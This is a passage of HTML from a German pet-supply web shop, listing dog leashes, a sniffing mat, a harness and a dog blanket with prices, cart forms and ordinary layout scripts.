        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/o/homepage_gesamtbild_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten"></span>
</span>
<style>.product-image-container-1806 {
    width: 240px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-link">
                                        Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-1806-widget-product-grid" data-price-amount="14.946401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">14,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Fettleder MIT / OHNE Handschlaufe" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/1806/" method="post">
                                                            <input type="hidden" name="product" value="1806">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":1806,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"1806","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-779">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_cognac_mittel.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m"></span>
</span>
<style>.product-image-container-779 {
    width: 240px;
}
.product-image-container-779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-link">
                                        Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_779" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemvwvq11xW = document.querySelector('#rating-result_779 span');
if (elemvwvq11xW) {
elemvwvq11xW.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html#reviews">2                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="779" data-price-box="product-id-779"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-779-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Fettleder-135" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/779/" method="post">
                                                            <input type="hidden" name="product" value="779">
                                                            <input type="hidden" name="uenc" value="[base64],">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":779,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"779","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2481">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/c/l/classic_gesamtbild_.jpg" loading="lazy" width="240" height="300" alt="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten"></span>
</span>
<style>.product-image-container-2481 {
    width: 240px;
}
.product-image-container-2481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten" href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2481" data-price-box="product-id-2481"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2481-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schnüffelteppich Classic" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/2481/" method="post">
                                                            <input type="hidden" name="product" value="2481">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2481,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2481","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-5318">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_schwarz_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben"></span>
</span>
<style>.product-image-container-5318 {
    width: 240px;
}
.product-image-container-5318 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-link">
                                        Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_5318" title="97%">
                <span><span>97%</span></span>
            </div>
            <script type="text/javascript">var elemBrdNk1T2 = document.querySelector('#rating-result_5318 span');
if (elemBrdNk1T2) {
elemBrdNk1T2.style.width = '97%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html#reviews">6                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5318" data-price-box="product-id-5318"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-5318-widget-product-grid" data-price-amount="17.980901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">17,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Doppelleine elropet®" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/5318/" method="post">
                                                            <input type="hidden" name="product" value="5318">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":5318,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"5318","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7817">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_2.jpg" loading="lazy" width="240" height="300" alt="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz"></span>
</span>
<style>.product-image-container-7817 {
    width: 240px;
}
.product-image-container-7817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz" href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-link">
                                        Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7817" data-price-box="product-id-7817"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7817-widget-product-grid" data-price-amount="44.993901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">44,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-7817" data-role="swatch-option-7817"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7817]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"526","label":"Mini","products":["7808"]},{"id":"441","label":"XXS","products":["7809"]},{"id":"166","label":"XS","products":["7810"]},{"id":"167","label":"S","products":["7811"]},{"id":"168","label":"M","products":["7812"]},{"id":"169","label":"L","products":["7813"]},{"id":"527","label":"L +","products":["7814"]},{"id":"170","label":"XL","products":["7815"]},{"id":"460","label":"XXL","products":["7816"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"7808":{"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901},"tierPrices":[],"basepricelabel":""},"7809":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7810":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7811":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7812":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7813":{"oldPrice":{"amount":52.990701},"basePrice":{"amount":44.53},"finalPrice":{"amount":52.990701},"tierPrices":[],"basepricelabel":""},"7814":{"oldPrice":{"amount":54.989901},"basePrice":{"amount":46.21},"finalPrice":{"amount":54.989901},"tierPrices":[],"basepricelabel":""},"7815":{"oldPrice":{"amount":59.987901},"basePrice":{"amount":50.41},"finalPrice":{"amount":59.987901},"tierPrices":[],"basepricelabel":""},"7816":{"oldPrice":{"amount":64.985901},"basePrice":{"amount":54.61},"finalPrice":{"amount":64.985901},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}},"productId":"7817","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"7808":{"142":"526"},"7809":{"142":"441"},"7810":{"142":"166"},"7811":{"142":"167"},"7812":{"142":"168"},"7813":{"142":"169"},"7814":{"142":"527"},"7815":{"142":"170"},"7816":{"142":"460"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7808":"Geschirr Outdoor Blau-Schwarz-Mini","7809":"Geschirr Outdoor Blau-Schwarz-XXS","7810":"Geschirr Outdoor Blau-Schwarz-XS","7811":"Geschirr Outdoor Blau-Schwarz-S","7812":"Geschirr Outdoor Blau-Schwarz-M","7813":"Geschirr Outdoor Blau-Schwarz-L","7814":"Geschirr Outdoor Blau-Schwarz-L +","7815":"Geschirr Outdoor Blau-Schwarz-XL","7816":"Geschirr Outdoor Blau-Schwarz-XXL"}},
                    "jsonSwatchConfig": {"142":{"526":{"type":"0","value":"Mini","label":"Mini"},"441":{"type":"0","value":"XXS","label":"XXS"},"166":{"type":"0","value":"XS","label":"XS"},"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"527":{"type":"0","value":"L +","label":"L +"},"170":{"type":"0","value":"XL","label":"XL"},"460":{"type":"0","value":"XXL","label":"XXL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7817]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Geschirr Outdoor Blau-Schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7817/" method="post">
                                                            <input type="hidden" name="product" value="7817">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7817,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7817","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
                    </div>
    </div>
        <script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
    </script>
    
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="A5FPIHM" data-decoded="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<style>
.responsive {
  width: 100%;
}
</style> 

<div class="blocks-promo">
 <div class="block-promo-wrapper block-promo-hp">

<img src="https://www.pfote-und-huf.com/media/wysiwyg/landingpage-pfote-und-huf-elropet-2.jpg" class="responsive" alt="" style=float:right />



<br>


<a href="https://www.pfote-und-huf.com/kauartikel.html" class="block-promo home-pants" width="370" class="responsive" >
<img src="https://www.pfote-und-huf.com/media/wysiwyg/Kauartikel415x665NEU.jpg" alt="" style=float:right /></a>

       <a href="https://www.pfote-und-huf.com//leinen/fettleder.html" class="block-promo home-t-shirts">
           <span class="image">        <img src="https://www.pfote-und-huf.com/media/wysiwyg/fettleder-elropet.jpg" alt="" /></span>


           <span class="content">
               <strong class="title">Leinen & Halsbänder aus hochwertigem Rindleder</strong>
               <span class="info">handgeflochten aus Deutschland</span>
               
           </span>
       </a>
       <a href="https://www.pfote-und-huf.com/schlaf-spiel/schlaf.html" class="block-promo home-erin" width="420">
<img src="https://www.pfote-und-huf.com/media/wysiwyg/vet_bed.jpg" alt=""  height="330" width="370" />

       </a>
       <a href="https://www.pfote-und-huf.com/leinen/biothane.html" class="block-promo home-performance">
<img src="https://www.pfote-und-huf.com/media/wysiwyg/biothane.jpg" alt="" width="420"; />


       </a>
       <a href="https://www.pfote-und-huf.com/bekleidung.html" class="block-promo home-eco" >
     


<img src="https://www.pfote-und-huf.com/media/wysiwyg/Rukka_Pets_NEU_850x275.jpg" alt=""  class="responsive" style=float:right />


    
       </a>
   </div>
</div>
<div class="content-heading">
   <h2 class="title">Top Produkte</h2>
   <p class="info">Die Lieblingsprodukte unserer Kunden</p>
</div>


        <div class="block widget block-products-list grid">
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <ol class="product-items widget-product-grid">
                                                                <li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-8110">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_orange.jpg" loading="lazy" width="240" height="300" alt="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange"></span>
</span>
<style>.product-image-container-8110 {
    width: 240px;
}
.product-image-container-8110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
